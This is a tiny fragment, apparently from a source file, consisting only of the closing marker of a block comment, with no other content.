*/
